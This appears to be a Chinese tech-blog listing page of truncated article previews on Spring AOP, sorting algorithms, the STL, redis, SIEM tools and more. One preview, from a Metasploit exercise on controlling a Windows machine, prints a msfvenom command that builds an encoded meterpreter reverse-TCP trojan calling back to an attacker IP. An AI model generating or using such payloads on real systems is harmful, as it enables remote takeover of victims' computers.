
从增强器Advisor窥探AOP原理
Spring创建Aop代理过程
AbstractAutowireCapableBeanFactory
Object createBean(String beanName, RootBeanDefinition mbd, Nullable Object[] args)Object resolveBeforeInstantiation(String beanName, RootBeanDefinition mbd)Object applyBeanPostProcessorsBeforeInsta…
【算法基础】常数操作 时间复杂度 选择排序 冒泡排序 插入排序 位运算
常数操作
定义
一个操作如果和样本的数据量没有关系,每次都是固定时间内完成的操作叫做常数操作,比如常见的计算操作:加减乘除。 取出数组中任意位置元素可以叫做常数操作,因为数组的地址是连续的,计算机取的时候可以…

本地加密传输测试-业务安全测试实操(2)
3个测试点:加密传输,session会话,session注销会话 测试原理和方法 本机加密传输测试是针对客户端与服务器的数据传输,查看数据是否采用SSL (Security Socket Layer ,安全套接层)加密方式加密。 测试过程 测试验证客户端与服务器交互数据在网络传输过程中是否采用 SSL 进…

Linux基础知识4
Linux基础知识 适合有Linux基础的人群进行复习。 禁止转载!
shell编程
shell第一行内容格式?
#!bin/sh,#!bin/bash,#!/bin/csh,#!/bin/tcsh或#!/bin/ksh等 执行shell脚本的三种方式 (1)为shell脚本直接加上可执行权…
【STL】 string类使用一站式攻略
目录
一,STL
1. 简介
2. STL的版本
3. STL 六大组件
4. 学习STL, 三境界
5. 学会查看C文档
二, string类
1. 相对于C语言,我们为什么还需要学习C的string?
2. 头文件
3. 常见构造函数
4. operator …
十三、SpringCloud
一、基本概念
Spring Cloud是一系列框架的有序集合。它利用Spring Boot的开发便利性巧妙地简化了分布式系统基础设施的开发,如服务发现注册、配置中心、消息总线、负载均衡、断路器、数据监控等,都可以用Spring Boot的开发风格做到一键启动和部署。 Spr…

HQChart实战教程62-自定义K线标题栏
HQChart实战教程62-自定义K线标题栏 K线标题栏步骤1. 替换k线标题格式化输出函数2. 格式化输出函数说明HQChart插件源码地址完整的demo源码K线标题栏 K线标题栏显示的是当前十字光标所在位置的K线信息,显示在K线窗口顶部。一般会显示品种的名称,周期,开,高,低,收,成交量…

msf渗透练习-生成木马控制window系统
说明: 本章内容,仅供学习,不要用于非法用途(做个好白帽) (一)生成木马 命令: msfvenom -p windows/meterpreter/reverse_tcp LHOST192.168.23.46 LPORT4444 -e x86/shikata_ga_nai -…

AB32VG:SDK_AB53XX_V061(3)IO口复用功能的补充资料
文章目录 1.IO口功能复用表格2.功能映射寄存器 FUNCTION03.功能映射寄存器 FUNCTION14.功能映射寄存器 FUNCTION2 AB5301A的官方数据手册很不完善,没有开放出来。我通过阅读源码补充了一些关于IO口功能复用寄存器的资料。 官方寄存器文档:《
AB32VG1_Re…

Shapefile资源下载网址(整理自用)
1、按国家下载(路网、自然特征、POI、江河海...)
不同国家的数据资源可能不一样。
Download Free International World Country ArcGIS Arc GIS Shapefiles 2、按国家下载(行政划分)
自动包含国家、省、城市等多级的shapefile …

Bitmap和Drawable的区别
日记
其实感觉最近事情挺多的,所有最近很多博客都是中午或者晚上休息的时候写的,甚至是项目编译的时候编写的。说真的,我最近感觉,对于那种大量的时间,我反而不能很好的运用,反而对于碎片时间,…

Notes/Domino 14 Drop1
大家好,才是真的好。
2023年5月31号,Notes/Domino 14 Drop1如约而至。在晚上照理检查了一下Notes相关博客时,就发现该版本现在可以下载。一诺千金,信若尾生,这是我对14版本的第一个评价。
很多人关心Notes/Domino 14…
【redis-初级】redis安装
文章目录 1.非关系型数据库(NoSQL)2.在Linux上安装redis2.1 安装前准备2.2 安装2.3 启动2.4 关闭 3. redis客户端3.1 命令客户端3.2redis远程客户端3.3 redis编程客户端 1.非关系型数据库(NoSQL) 2.在Linux上安装redis
2.1 安装前…

提升网络安全的关键利器:EventLog Analyzer
导语:
随着网络攻击和数据泄露事件的不断增加,企业对于网络安全的关注度也日益提高。在这样的背景下,安全信息与事件管理系统(SIEM)成为了提升网络安全的关键利器之一。本文将重点介绍一款强大的SIEM工具——EventLog…